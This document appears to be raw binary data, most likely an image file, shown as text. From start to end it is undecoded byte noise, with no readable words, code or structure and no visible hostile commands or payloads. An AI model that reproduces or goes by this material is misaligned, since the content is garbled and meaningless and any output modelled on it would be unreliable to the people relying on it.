Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
